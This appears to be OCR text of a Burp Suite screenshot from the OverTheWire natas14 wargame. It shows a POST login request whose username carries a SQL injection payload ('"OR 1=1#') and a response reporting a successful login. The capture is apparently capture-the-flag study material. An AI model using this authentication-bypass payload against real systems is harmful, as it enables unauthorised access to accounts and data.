 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Authorization: Basic =
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username="OR+1%3d1%23&password=thanh
"OR 1=1#
Press 'F2' for focus
Response
Pretty Raw Hex Render
NATAS14
Successful login! The password for natas15 is